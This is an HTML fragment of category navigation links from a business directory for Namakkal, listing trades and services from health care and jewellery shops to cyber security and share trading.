																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Health-Care" title="Health Care in Namakkal">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Interior-Design" title="Interior Design in Namakkal">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Clubs" title="Clubs in Namakkal">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Supermarket" title="Supermarket in Namakkal">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Departmental-Store" title="Departmental Store in Namakkal">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Jewellery-Shop" title="Jewellery Shop in Namakkal">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Digital-Studio" title="Digital Studio in Namakkal">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cycle-Shop" title="Cycle Shop in Namakkal">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Advertising" title="Advertising in Namakkal">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Finance" title="Finance in Namakkal">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/General-Shop" title="General Shop in Namakkal">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Telecom" title="Telecom in Namakkal">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electronics" title="Electronics in Namakkal">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Rental-House" title="Rental House in Namakkal">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Restaurants" title="Restaurants in Namakkal">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-saloon" title="Beauty saloon in Namakkal">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Advocate" title="Advocate in Namakkal">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Footwear" title="Footwear in Namakkal">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Parcel-Service" title="Parcel Service in Namakkal">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tiles-and-Marbles" title="Tiles and Marbles in Namakkal">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Traders" title="Traders in Namakkal">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/BPO" title="BPO in Namakkal">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Fashion" title="Fashion in Namakkal">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Textiles" title="Textiles in Namakkal">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Distributors" title="Distributors in Namakkal">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Silks" title="Silks in Namakkal">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Readymades" title="Readymades in Namakkal">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Driving-School" title="Driving School in Namakkal">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Enterprises" title="Enterprises in Namakkal">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hardware" title="Hardware in Namakkal">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medical-Shop" title="Medical Shop in Namakkal">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medicine" title="Medicine in Namakkal">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Parlour" title="Parlour in Namakkal">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Temples" title="Temples in Namakkal">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Care" title="Home Care in Namakkal">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Nature-Cure" title="Nature Cure in Namakkal">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cracker-Business" title="Cracker Business in Namakkal">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/auto-care" title="Auto care in Namakkal">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Automobiles" title="Automobiles in Namakkal">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/B2B" title="B2B in Namakkal">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Baby-Care" title="Baby Care in Namakkal">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Banquets" title="Banquets in Namakkal">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Books" title="Books in Namakkal">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bus" title="Bus in Namakkal">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Namakkal">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Caterers" title="Caterers in Namakkal">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chemists" title="Chemists in Namakkal">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Courier-service" title="Courier service in Namakkal">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Daily-Needs" title="Daily Needs in Namakkal">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dance-&-Music" title="Dance & Music in Namakkal">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Doctor" title="Doctor in Namakkal">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Event-Organizer" title="Event Organizer in Namakkal">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Flowers-shop" title="Flowers shop in Namakkal">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Improvements" title="Home Improvements in Namakkal">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hospitals" title="Hospitals in Namakkal">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hotels" title="Hotels in Namakkal">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Industrial-Products" title="Industrial Products in Namakkal">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Insurance" title="Insurance in Namakkal">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Internet" title="Internet in Namakkal">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Jobs" title="Jobs in Namakkal">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Labs" title="Labs in Namakkal">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Language-Classes" title="Language Classes in Namakkal">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medical" title="Medical in Namakkal">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Modular-Kitchen" title="Modular Kitchen in Namakkal">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Movie-Theatre" title="Movie Theatre in Namakkal">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/On-Demand-Service" title="On Demand Service in Namakkal">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Packers-And-Movers" title="Packers And Movers in Namakkal">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pest-Control" title="Pest Control in Namakkal">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Namakkal">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Play-School" title="Play School in Namakkal">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Repairs" title="Repairs in Namakkal">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Shop-Online" title="Shop Online in Namakkal">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Security-Services" title="Security Services in Namakkal">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Shopping" title="Shopping in Namakkal">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports-Goods" title="Sports Goods in Namakkal">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Transporters" title="Transporters in Namakkal">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Travel" title="Travel in Namakkal">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Wedding" title="Wedding in Namakkal">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Wine-Shop" title="Wine Shop in Namakkal">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Services" title="Services in Namakkal">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/B2B-Suppliers" title="B2B Suppliers in Namakkal">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Community" title="Community in Namakkal">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Software-Company" title="Software Company in Namakkal">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Acupuncture-Therapists" title="Acupuncture Therapists in Namakkal">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Audiologists" title="Audiologists in Namakkal">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bariatric-Surgeons" title="Bariatric Surgeons in Namakkal">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Breast-Specialists" title="Breast Specialists in Namakkal">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cardiac-Surgeons" title="Cardiac Surgeons in Namakkal">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cardiologists" title="Cardiologists in Namakkal">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chiropractors" title="Chiropractors in Namakkal">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Clinical-Nutritionists" title="Clinical Nutritionists in Namakkal">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cosmetologists" title="Cosmetologists in Namakkal">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dental-clinic" title="Dental clinic in Namakkal">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dermatosurgeons" title="Dermatosurgeons in Namakkal">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Diabetologists" title="Diabetologists in Namakkal">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Interior-Designer" title="Interior Designer in Namakkal">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Personals" title="Personals in Namakkal">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports-Coach" title="Sports Coach in Namakkal">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Assured-Products-&-Services" title="Assured Products & Services in Namakkal">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cars" title="Cars in Namakkal">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bikes" title="Bikes in Namakkal">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Furniture-&-Decor" title="Furniture & Decor in Namakkal">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electronics-&-Appliances" title="Electronics & Appliances in Namakkal">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Events" title="Events in Namakkal">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Matrimonial" title="Matrimonial in Namakkal">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/MORE-SERVICES" title="MORE SERVICES in Namakkal">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Astrology-&-Devotional" title="Astrology & Devotional in Namakkal">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Commercial-Services" title="Commercial Services in Namakkal">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Healthcare-Services" title="Healthcare Services in Namakkal">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Rental-Services" title="Rental Services in Namakkal">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Namakkal">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Repairs-&-Servicing" title="Repairs & Servicing in Namakkal">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Service" title="Home Service in Namakkal">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Business-Opportunities" title="Business Opportunities in Namakkal">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Financial-Services" title="Financial Services in Namakkal">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Event-Services" title="Event Services in Namakkal">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Travel--Agency" title="Travel  Agency in Namakkal">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Namakkal">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-&-Wellness" title="Beauty & Wellness in Namakkal">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Education" title="Education in Namakkal">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Namakkal">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/PUMA" title="PUMA in Namakkal">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports-garments" title="Sports garments in Namakkal">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/School-note-books" title="School note books in Namakkal">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Job-consultant" title="Job consultant in Namakkal">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Readymix-concrete" title="Readymix concrete in Namakkal">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Construction-Company" title="Construction Company in Namakkal">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Water-supply" title="Water supply in Namakkal">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Digital-works" title="Digital works in Namakkal">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Catering-services" title="Catering services in Namakkal">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dresses" title="Dresses in Namakkal">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Training-Institute" title="Training Institute in Namakkal">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Academy" title="Academy in Namakkal">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cell-Phone-Store" title="Cell Phone Store in Namakkal">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/spoken-English" title="Spoken English in Namakkal">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Call-Taxi" title="Call Taxi in Namakkal">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Photography-and-Videography" title="Photography and Videography in Namakkal">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Service" title="Car Service in Namakkal">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Manufacturing" title="Manufacturing in Namakkal">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Internships" title="Internships in Namakkal">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Aquarium" title="Aquarium in Namakkal">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Manufactures" title="Manufactures in Namakkal">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bank" title="Bank in Namakkal">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Welding" title="Welding in Namakkal">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mill" title="Mill in Namakkal">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Public-Service" title="Public Service in Namakkal">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Marketing" title="Marketing in Namakkal">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/water" title="Water in Namakkal">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tourism" title="Tourism in Namakkal">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-Companies" title="Food Companies in Namakkal">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer" title="Computer in Namakkal">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Consultants" title="Consultants in Namakkal">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Health-&-Beauty" title="Health & Beauty in Namakkal">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty" title="Beauty in Namakkal">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/health" title="Health in Namakkal">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Architect" title="Architect in Namakkal">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Plastic" title="Plastic in Namakkal">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gifts-&-Crafts" title="Gifts & Crafts in Namakkal">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Company" title="Company in Namakkal">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/pawn-broker" title="Pawn broker in Namakkal">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Namakkal">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agriculture" title="Agriculture in Namakkal">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Airlines" title="Airlines in Namakkal">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Building-Materials" title="Building Materials in Namakkal">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gas" title="Gas in Namakkal">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Optical" title="Optical in Namakkal">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Milk" title="Milk in Namakkal">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Courier-and-Delivery" title="Courier and Delivery in Namakkal">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chemical" title="Chemical in Namakkal">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cosmetics" title="Cosmetics in Namakkal">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Acting-Drivers" title="Acting Drivers in Namakkal">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Church" title="Church in Namakkal">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pet-shop" title="Pet shop in Namakkal">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Lodges" title="Lodges in Namakkal">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Loans" title="Loans in Namakkal">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Government" title="Government in Namakkal">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Printing" title="Printing in Namakkal">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hardware-Stores" title="Hardware Stores in Namakkal">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Carpenters" title="Carpenters in Namakkal">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/painters" title="Painters in Namakkal">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pharmacy" title="Pharmacy in Namakkal">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Reporter" title="Reporter in Namakkal">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/leather" title="Leather in Namakkal">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Media" title="Media in Namakkal">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/News-Paper" title="News Paper in Namakkal">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/swimming-pool" title="Swimming pool in Namakkal">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer-Security-Services" title="Computer Security Services in Namakkal">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cyber-Security" title="Cyber Security in Namakkal">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer-Training-Institute" title="Computer Training Institute in Namakkal">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/University" title="University in Namakkal">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-Parlour-Services" title="Beauty Parlour Services in Namakkal">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/AC-Services" title="AC Services in Namakkal">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pest-Control-Services" title="Pest Control Services in Namakkal">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Namakkal">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Health-Club" title="Health Club in Namakkal">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/bar" title="Bar in Namakkal">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Marriage-Consultant" title="Marriage Consultant in Namakkal">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-Processing-Company" title="Food Processing Company in Namakkal">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Stock-Broker" title="Stock Broker in Namakkal">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Airport" title="Airport in Namakkal">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Homeopathy-Clinic" title="Homeopathy Clinic in Namakkal">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coffee-shop" title="Coffee shop in Namakkal">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Health-Care-Services" title="Home Health Care Services in Namakkal">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Surgeon" title="Surgeon in Namakkal">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Advertising-Agency" title="Advertising Agency in Namakkal">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coworking-space" title="Coworking space in Namakkal">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Vastu-consultant" title="Vastu consultant in Namakkal">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Astrologer" title="Astrologer in Namakkal">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Architectural-designer" title="Architectural designer in Namakkal">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Villa" title="Villa in Namakkal">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Guest-house" title="Guest house in Namakkal">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Market" title="Market in Namakkal">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Wash" title="Car Wash in Namakkal">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electric-Vehicles" title="Electric Vehicles in Namakkal">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bicycle-store" title="Bicycle store in Namakkal">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Watch-Store" title="Watch Store in Namakkal">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Abbey" title="Abbey in Namakkal">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/share-market" title="Share market in Namakkal">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Share-Trading" title="Share Trading in Namakkal">Share Trading</a> /</span>

